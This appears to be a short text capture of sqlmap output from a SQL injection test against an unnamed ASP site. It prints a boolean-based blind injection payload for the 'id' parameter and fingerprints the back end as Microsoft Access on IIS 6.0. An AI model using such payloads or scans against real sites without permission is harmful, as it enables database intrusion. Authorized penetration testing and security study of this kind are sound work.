 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
[20:00:25] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4 AND 9468=9468&mnid=6364&classname=??????&uppage=/new.asp
---
[20:00:25] [INFO] testing Microsoft Access
[20:00:28] [INFO] confirming Microsoft Access
[20:00:33] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access